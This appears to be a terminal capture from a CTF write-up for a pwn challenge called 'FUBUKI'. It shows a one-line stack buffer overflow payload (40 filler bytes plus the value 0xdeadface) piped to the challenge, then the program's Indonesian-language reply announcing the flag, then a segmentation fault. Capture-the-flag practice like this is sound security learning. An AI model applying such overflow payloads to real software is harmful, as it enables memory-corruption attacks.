 ~/Documents/write_up_ctf/nevacloud/PWN FUBUKI python2 -c "print('A'*40 + '\xce\xfa\xad\xde')" | ./connect.sh ✔
minta mkn bang, 7 hari blm mkn:
-----------------
Ngeriiii gg lu banh,
tau aja apa yg gw suka.
Nih, flag buat lo:
Bye.!
/app/run: line 2:   448 Segmentation fault      (core dumped) /app/fubuki
~/Doc/write_up_ctf/nevacloud/PWN FUBUKI ✔ 8s